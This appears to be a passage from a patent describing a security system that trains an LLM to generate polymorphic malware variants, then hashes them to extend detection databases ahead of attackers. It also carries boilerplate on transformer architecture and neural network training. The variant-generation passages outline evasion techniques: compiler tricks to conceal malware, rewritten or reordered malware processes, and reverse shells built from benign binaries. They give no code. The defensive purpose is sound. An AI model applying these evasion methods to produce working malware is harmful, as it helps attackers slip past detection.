In some embodiments, the threat intelligence service 144 offers intelligence on the latest threats and solutions for prevention. For example, the threat intelligence service 144 provides instructional data to all security devices such as threat management service 102 and provides information to create definition files to identify the latest threat to protect the network from newly detected attacks. The main advantage of the threat intelligence service 144 is the large amount of security network devices that can provide threat intelligence service 144 with data on detected and undetected threats. There can be many security devices across many different networks, enterprises, and vendors that can feed information to the threat intelligence service 144, and therefore threat intelligence service 144 has more data on threats than the threat management service 102. The threat intelligence service 144 collects data from many devices and adds to it all the data collected by partners to analyze vectors of new attacks. The threats are tracked using digital signatures that can be used in the definition files used by the threat management service 102.

One type of signature is a Hash-Based signature. These hashes can be generated in a number of ways, including by applying a hash function to a file, or through dynamic sandboxing, control flow graph analysis, memory scanning, behavior-based detection, and other methods for identifying malicious code. The threat intelligence service 144 can then provide detailed reports with threat indicators that can help administrators track down malicious code and reduce their risk of infection.

Another type of signature is a Pattern Based Signatures or BASS (Automated Signature Synthesizer). BASS (Automated Signature Synthesizer) is a framework designed to automatically generate antivirus signatures from samples belonging to previously generated malware clusters. It is meant to reduce resource usage by producing more pattern-based signatures as opposed to hash-based signatures. Compared to pattern-based or bytecode-based signatures, hash-based signatures have the disadvantage of only matching a single file per signature. Pattern-based signatures are able to identify a whole cluster of files instead of just a single file.

The threat management service 102 may provide threat protection across the network 104 to devices such as the client devices 124, the servers 120, the administration service 114, the firewall 116, the access point 138, the gateway 140, one or more of the network devices 122 (e.g., hubs and routers), one or more of the appliances 118 (e.g., a threat management appliance), any number of desktop or mobile users, and the like in coordination with an endpoint computer security service. The endpoint computer security service may be an application locally loaded onto any device or computer support component on network 104, either for local security functions or for management by the threat management service 102 or other remote resource, or any combination of these.

The network 104 may include one or more of the servers 120, such as application servers, communications servers, file servers, database servers, proxy servers, mail servers, fax servers, game servers, web servers, and the like. In some embodiments, the threat management service 102 may provide threat protection to servers 120 within the network 104 as load conditions and application changes are made.

The client devices 124 may be protected from threats from within the network 104 using a local or personal firewall, which may be a hardware firewall, software firewall, or a combination thereof, that controls network traffic to and from a client. The local firewall may permit or deny communications based on a security policy.

The interface between the threat management service 102 and the network 104 to embedded endpoint computer security facilities, may include a set of tools that may be the same or different for various implementations and may allow network administrators to implement custom controls. In some embodiments, these controls may include both automatic actions and managed actions. The administration service 114 may configure policy rules that determine interactions.

Interactions between the threat management service 102 and the components of the network 104, including mobile client service extensions of the network 104, may ultimately be connected through the internet 128 or any other network or combination of networks. Security-related or policy-related downloads and upgrades to the network 104 may be passed from the threat management service 102 through to components of the network 104 equipped with the endpoint security management service 108. In turn, the endpoint computer security management services 108 of the enterprise threat management service 102 may upload policy and access requests back across the internet 128 and through to the threat management service 102. The internet 128, however, is also the path through which threats may be transmitted from their source, and one or more of the endpoint computer security facilities may be configured to protect a device outside the network 104 through locally-deployed protective measures and through suitable interactions with the threat management service 102.

Thus, if the mobile client service were to attempt to connect to an unprotected connection point that is not a part of the network 104, the mobile client service, such as one or more of the client devices 124, may be required to request network interactions through the threat management service 102, where contacting the threat management service 102 may be performed prior to any other network action. In embodiments, the endpoint computer security service of the client device 124 may manage actions in unprotected network environments such as when the client service (e.g., the client device 126) is in a secondary location, where the endpoint computer security service may dictate which applications, actions, resources, users, etc. are allowed, blocked, modified, or the like.

FIG. 2A illustrates a process for training a Large Language Model (LLM) for generating polymorphic variants in accordance with some embodiments of the present technology. Although the example process 200a depicts a particular sequence of operations, the sequence may be altered without departing from the scope of the present disclosure. For example, some of the operations depicted may be performed in parallel or in a different sequence that does not materially affect the function of the process 200a. In other examples, different components of an example device or system that implements the process 200a may perform functions at substantially the same time or in a specific sequence.

At block 202, process 200a provides, during a learning phase, samples of malware with behavioral characterizations and process characterizations associated with the respective samples of malware. For example, the threat intelligence service 144 can provide, during a learning phase, samples of malware with behavioral characterizations and process characterizations associated with the respective samples of malware. The samples of malware and data corresponding to the behavioral characterizations and process characterizations can be stored in the knowledgebase 136. The behavioral characterizations can be nodes on a behavioral graph, and the process characterizations can be control flow data.

Collectively, the samples of malware with behavioral characterizations and process characterizations provide the LLM with knowledge about malware, including types of malware, coding of malware, high-level functional objectives of malware, sequences of functional objectives, lower-level process sequences, etc. This training will provide the LLM with a large body of knowledge about malware generally.

At block 204, the process 200a provides, during the learning phase, a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the compiler can compile code defining malware. For example, the threat intelligence service 144 can provide, during the learning phase, a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the compiler can compile code defining malware. This knowledge and information can be stored in the knowledgebase 136. In this learning phase of training, the LLM is provided with a large body of knowledge about how compilers work, particularly in the context of compiling code that defines malware. For example, the LLM would learn the principles and stages of compilation, as they relate to transforming high-level code into machine code or bytecode. The LLM would learn about options compilers provide in compiling code, which can be exploited to generate variants of the binary code making up malware. The LLM would also learn specific techniques or peculiarities in compilers that could be exploited to create or conceal malware. For example, the LLM would learn how certain code structures or syntax can be interpreted differently by a compiler, potentially leading to security vulnerabilities. The LLM may also learn how malware code is processed by compilers. This would give the LLM insight into the characteristics of malicious code after the code has been compiled, helping the LLM to identify similar patterns in other contexts. Together, this knowledge can be used during an inference phase of the LLM to generate variants that are functionally equivalent or at least very similar but that differ in their binary code.

Figure 3A:

FIG. 3A illustrates a chart correlating binary code portions to corresponding functions in accordance with some embodiments of the present technology.

At block 206, the process 200a provides, during the learning phase, a body of knowledge that includes at least a variety of ways to implement malicious behavior such as creating a reverse shell. For example, the threat intelligence service 144 can provide, during the learning phase, a body of knowledge that includes at least a variety ways to implement malicious behavior. This knowledge and information can be stored in the knowledgebase 136. The training can focus on understanding a variety of high level behaviors, particularly those that can be performed as a side effect of running benign code that is present on the infected host. As illustrated in FIG. 3A, the malware variant can call different pieces of software to perform malicious behaviors like creating a reverse shell.

Such pieces of software are illustrated in FIG. 3A, with the example of a reverse shell being illustrated in FIG. 3B, for example. Here, the benign binaries are listed on a left-hand side and the corresponding malicious behaviors listed on the right-hand side. The figure illustrates one example of a malicious behaviors—the reverse shell. Any of the binaries identified on the left can be used to create a reverse shell. It is done by using side effect behaviors of originally benign software. Such method could evade threat detection techniques that focus only on monitoring the original target behavior of the software while not accounting for the side effect behaviors. In the present technology, the LLM would be trained to recognize the malicious behavior in a sample of malware to then create a variant that implements the same behavior but uses one of the ways provided in the knowledgebase.

At block 208, the process 200a provides, during a fine-tuning phase, a sample of malware with respective prompts to generate a type of malware variant. For example, the polymorphism service 134 may provide, during a fine-tuning phase, a sample of malware with respective prompts to generate a type of malware variant. Here, the LLM would generate the malware variant based on its training data. In other words, while blocks 202, 204, 206, 208 provided the LLM with a large amount of generalized knowledge about malware, the fine-tuning phase causes the LLM to learn to perform specific tasks using its generalized knowledge about malware. The intent behind this operation is to identify a malware variant that a cybercriminal would later use, almost like a vaccine creating antibodies for a virus variant that has not yet mutated to that exact variant.

In some embodiments, the behavioral graph and control flow data is provided to the LLM in a prompt when asking the LLM to create the polymorphic variants. In this manner, the user can guide the LLM by prompting it in a manner that facilitates a better understanding of the malware.

At block 210, the process 200a evaluates, during the fine-tuning phase, generated malware variants to determine whether the specialized large language model correctly responded to the prompt. For example, the security management service 108 can evaluate, during the fine-tuning phase, generated malware variants to determine whether the specialized large language model correctly responded to the prompt. This can be done in a number of ways, but in some embodiments, can be performed with two main steps. First, for a respective sample of malware and a generated variant of the respective sample, block 210 can evaluate the generated variant in a sandbox to create a variant behavioral graph and a variant control flow data (e.g., using the detonation service 142), and compare a respective sample of a malware behavioral graph with the variant behavioral graph and a respective sample of malware control flow data with the variant control flow data (e.g., using the security management service 108). Second, the process 200a can provide a score to the specialized large language model during the fine-tuning phase. The score is configured to reward the specialized large language model for correctly responding to the prompt, and to correct the specialized large language model for incorrectly responding to the prompt.

In some embodiments, the LLM is trained by another LLM. For example, another LLM can be fine-tuned to generate the behavioral graphs or control flow data from analyzing malware. In doing so, the present technology would have the advantage of foregoing a step of detonating the malware in a sandbox.

FIG. 2B illustrates a process for enhancing cybersecurity using Large Language Model (LLM)-generated polymorphic variants in accordance with some embodiments of the present technology. Although the example process 200b depicts a particular sequence of operations, the sequence may be altered without departing from the scope of the present disclosure. For example, some of the operations depicted may be performed in parallel or in a different sequence that does not materially affect the function of the process 200b. In other examples, different components of an example device or system that implements the process 200b may perform functions at substantially the same time or in a specific sequence.

At block 212, process 200b receives a potential malware sample. For example, the threat management service 102 can receive the potential malware sample. Here, the potential malware sample can be executable code that has been received by a computing device of the user, where the user or the computing device has identified the potential malware sample as potentially being malware.

At block 214, process 200b prompts a specialized large language model to create at least one polymorphic variant of the potential malware sample. For example, the polymorphism service 134 can prompt a specialized large language model to create at least one polymorphic variant of the potential malware sample. The polymorphic variant can vary from the potential malware sample but exhibit similar behavioral characterizations to the potential malware sample. The polymorphic variant can be created in a variety of ways. For example, in some embodiments, the process 200b can generate the polymorphic variants that execute one or more processes of the potential malware sample in a different sequence. That is, the polymorphic variant can include the same functions but in a different order, performing the same end result. In some embodiments, the process 200*b* can rewrite at least one of the one or more processes of the potential malware sample to perform a function in a different way. In this manner, the polymorphic variant can include the same functions as the potential malware sample but written differently. In some embodiments, the process 200*b* can compile the malware in a different way to result in a polymorphic variant. Of course, many polymorphic variants will include a combination of the above—a different sequence of functions and a different manner of coding those functions.

In some embodiments, the process 200*b* can observe the behavioral characterizations of the potential malware sample by separating the behavioral characterizations into functional and non-functional characterizations. Following that step, the process 200*b* can rewrite at least one of the one or more processes of the potential malware sample to perform a function in a different way to generate the polymorphic variant according to block 214. Alternatively, or in addition to the above, the process 200*b* can prompt the specialized large language model to rewrite at least some of the functional characterizations of the potential malware sample to perform a same function with alternative code.

In some embodiments, the process 200*b* can observe the behavioral characterizations of the potential malware sample by detonating object code corresponding to the potential malware sample in a virtualized environment, and observing the behavioral characterizations of the potential malware sample after the potential malware sample is detonated. The polymorphic variants of the potential malware sample can then be created based on the behavioral characterizations observed after the detonation process.

In some embodiments, the steps performed in connection with the learning phase (for example, blocks 202, 204, and 206) can be performed in connection with the prompt. For example, block 214 can include providing samples of malware with behavioral characterizations and process characterizations associated with the respective samples of malware; providing a body of compiler knowledge including information about at least one compiler including detailed knowledge of how the compiler can compile code defining malware; and providing a body of knowledge that includes at least a variety of ways to implement malicious behavior.

At block 216, process 200*b* generates a hash value for the at least one polymorphic variant. For example, the threat management service 102 can generate a hash value for the at least one polymorphic variant. Here, the threat management service 102 can take the entire polymorphic variant and include it as input for a hash function. The hash function can then output a hash value for the polymorphic variant as a "fingerprint" of the polymorphic variant.

At block 218, the process 200*b* updates a database of hash values associated with known malware samples to add the hash values of each of the polymorphic variants to the hash values associated with the known malware samples. For example, the process 200*b* can update the knowledgebase 136 to update a database of hash values associated with known malware samples to add the hash values of each of the polymorphic variants to the hash values associated with the known malware samples.

The present technology can then be better equipped to determine whether potential malware samples are, in fact, malware. For example, the present technology can compare the hash value for the at least one polymorphic variant against a database of known hash values associated with known malware samples. If the hash value of the polymorphic variant is not among those already stored in the database, the present technology can store that hash value for later retrieval if potential malware is identified. Similarly, the present technology can evaluating the at least one polymorphic variant by a malware detection service, and when the malware detection service does not identify the at least one polymorphic variant as malware, can update the malware detection service to be able to detect the polymorphic variant as malware. In this manner, the present technology is ever-evolving to detect potential malware samples even if such samples vary from what is already known to be malware.

Figure 4A:

FIG. 4A illustrates a block diagram for an example of a transformer neural network architecture in accordance with some embodiments of the present technology.

FIG. 4A illustrates a block diagram for an example of a transformer neural network architecture, in accordance with certain embodiments. The polymorphism service 134 can use a transformer architecture 400, such as a Generative Pre-trained Transformer (GPT) model. Additionally or alternatively, the polymorphism service 134 can include a Bidirectional Encoder Representations from Transformers (BERT) model. According to certain non-limiting examples, the transformer architecture 400 is illustrated in FIG. 4A through FIG. 4C as including inputs 402, an input embedding block 404, positional encodings 406, an encoder 408 (e.g., encode blocks 410*a*, 410*b*, and 410*c*), a decoder 412 (e.g., decode blocks 414*a*, 414*b*, and 414*c*), a linear block 416, a softmax block 418, and output probabilities 420.

The input embedding block 404 is used to provide representations for words. For example, embedding can be used in text analysis. According to certain non-limiting examples, the representation is a real-valued vector that encodes the meaning of the word in such a way that words that are closer in the vector space are expected to be similar in meaning. Word embeddings can be obtained using language modeling and feature learning techniques, where words or phrases from the vocabulary are mapped to vectors of real numbers. According to certain non-limiting examples, the input embedding block 404 can be learned embeddings to convert the input tokens and output tokens to vectors of dimension that have the same dimension as the positional encodings, for example.

The positional encodings 406 provide information about the relative or absolute position of the tokens in the sequence. According to certain non-limiting examples, the positional encodings 406 can be provided by adding positional encodings to the input embeddings at the inputs to the encoder 408 and decoder 412. The positional encodings have the same dimension as the embeddings, thereby enabling a summing of the embeddings with the positional encodings. There are several ways to realize the positional encodings, including learned and fixed. For example, sine and cosine functions having different frequencies can be used. That is, each dimension of the positional encoding corresponds to a sinusoid. Other techniques of conveying positional information can also be used, as would be understood by a person of ordinary skill in the art. For example, learned positional embeddings can instead be used to obtain similar results. An advantage of using sinusoidal positional encodings rather than learned positional encodings is that so doing allows the model to extrapolate to sequence lengths longer than the ones encountered during training.

Figure 4B:

FIG. 4B illustrates a block diagram for an example of an encoder of the transformer neural network architecture in accordance with some embodiments of the present technology.
Figure 4C:

FIG. 4C illustrates a block diagram for an example of a decoder of the transformer neural network architecture in accordance with some embodiments of the present technology.

FIG. 4B illustrates a block diagram for an example of an encoder of the transformer neural network architecture, in accordance with certain embodiments.

The encoder 408 uses stacked self-attention and pointwise, fully connected layers. The encoder 408 can be a stack of N identical layers (e.g., N=6), and each layer is an encode block, as illustrated by encode block 422*a* shown in FIG. 4B. Each encode block 422*a* has two sub-layers: (i) a first sub-layer has a multi-head attention block 424 and (ii) a second sub-layer has a feed forward block 428, which can be a position-wise fully connected feed-forward network. The feed forward block 428 can use a rectified linear unit (ReLU).

The encoder 408 uses a residual connection around each of the two sub-layers, followed by an add & norm block 426, which performs normalization (e.g., the output of each sub-layer is LayerNorm(x+Sublayer(x)), i.e., the product of a layer normalization "LayerNorm" time the sum of the input "x" and outputmulti "Sublayer(x)" pf the sublayer LayerNorm(x+Sublayer(x)), where Sublayer(x) is the function implemented by the sub-layer). To facilitate these residual connections, all sub-layers in the model, as well as the embedding layers, produce output data having a same dimension.

FIG. 4C illustrates a block diagram for an example of a decoder of the transformer neural network architecture, in accordance with certain embodiments.

Similar to the encoder 408, the decoder 412 uses stacked self-attention and point-wise, fully connected layers, including a multi-head attention block 432, add & norm block 434, and fee forward block 436. The decoder 412 can also be a stack of M identical layers (e.g., M=6), and each layer is a decode block 414*a-n*, as illustrated by decode block 414*a* shown in FIG. 4C. In addition to the two sub-layers (i.e., the sublayer with the multi-head attention block 432 and the sub-layer with the add & norm block 426) found in the encode block 422*a*, the decode block 430*a* can include a third sub-layer, which performs multi-head attention over the output of the encoder stack. Similar to the encoder 408, the decoder 412 uses residual connections around each of the sub-layers, followed by layer normalization. Additionally, the sub-layer with the multi-head attention block 432 can be modified in the decoder stack to prevent positions from attending to subsequent positions. This masking, combined with fact that the output embeddings are offset by one position, ensures that the predictions for position i can depend only on the known output data at positions less than i. As shown, the result from the encoder 438 can be input into the multi-head attention block 432.

The linear block 416 can be a learned linear transformation. For example, when the transformer architecture 400 is being used to translate from a first language into a second language, the linear block 416 projects the output from the last decode block 414*c* into word scores for the second language (e.g., a score value for each unique word in the target vocabulary) at each position in the sentence. For instance, if the output sentence has seven words and the provided vocabulary for the second language has 10,000 unique words, then 10,000 score values are generated for each of those seven words. The score values indicate the likelihood of occurrence for each word in the vocabulary in that position of the sentence.

The softmax block 418 then turns the scores from the linear block 416 into output probabilities 420 (which add up to 1.0). In each position, the index provides for the word with the highest probability, and then map that index to the corresponding word in the vocabulary. Those words then form the output sequence of the transformer architecture 400. The softmax operation is applied to the output from the linear block 416 to convert the raw numbers into the output probabilities 420 (e.g., token probabilities).

Figure 5A:

FIG. 5A illustrates a flow diagram for an example of a method of training a neural network in accordance with some embodiments of the present technology.

FIG. 5A illustrates an example of training an ML method 510 in accordance with certain embodiments. Training data

502, which includes the labels 504 and the 506) is applied to train the ML method 510. For example, the ML method 510 can be an artificial neural network (ANN) that is trained via supervised learning using a backpropagation technique to train the weighting parameters between nodes within respective layers of the ANN. In supervised learning, the training data 502 is applied as an input to the ML method 510, and an error/loss function is generated by comparing the output from the ML method 510 with the labels 504. The coefficients of the ML method 510 are iteratively updated to reduce an error/loss function. The value of the error/loss function decreases as outputs from the ML method 510 increasingly approximate the labels 504. In other words, ANN infers the mapping implied by the training data, and the error/loss function produces an error value related to the mismatch between the labels 504 and the outputs from the ML method 510 that are produced as a result of applying the training inputs 506 to the ML method 510.

For example, in certain implementations, the cost function can use the mean-squared error to minimize the average squared error. In the case of a multilayer perceptrons (MLP) neural network, the backpropagation algorithm can be used for training the network by minimizing the mean-squared-error-based cost function using a gradient descent method.

Training a neural network model essentially means selecting one model from the set of allowed models (or, in a Bayesian framework, determining a distribution over the set of allowed models) that minimizes the cost criterion (i.e., the error value calculated using the error/loss function). Generally, the ANN can be trained using any of the numerous algorithms for training neural network models (e.g., by applying optimization theory and statistical estimation).

For example, the optimization method used in training artificial neural networks can use some form of gradient descent, using backpropagation to compute the actual gradients. This is done by taking the derivative of the cost function with respect to the network parameters and then changing those parameters in a gradient-related direction. The backpropagation training algorithm can be: a steepest descent method (e.g., with variable learning rate, with variable learning rate and momentum, and resilient backpropagation), a quasi-Newton method (e.g., Broyden-Fletcher-Goldfarb-Shannon, one step secant, and Levenberg-Marquardt), or a conjugate gradient method (e.g., Fletcher-Reeves update, Polak-Ribiére update, Powell-Beale restart, and scaled conjugate gradient). Additionally, evolutionary methods, such as gene expression programming, simulated annealing, expectation-maximization, non-parametric methods, and particle swarm optimization, can also be used for training the ML method 510.

The training ML method 508 of the ML method 510 can also include various techniques to prevent overfitting to the training data 502 and for validating the trained ML method 510. For example, bootstrapping and random sampling of the training data 502 can be used during training.

In addition to supervised learning used to initially train the ML method 510, the ML method 510 can be continuously trained while being used by using reinforcement learning based on the network measurements and the corresponding configurations used on the network. The ML method 510 can be cloud-based and trained using network measurements and the corresponding configurations from other networks that provide feedback to the cloud.

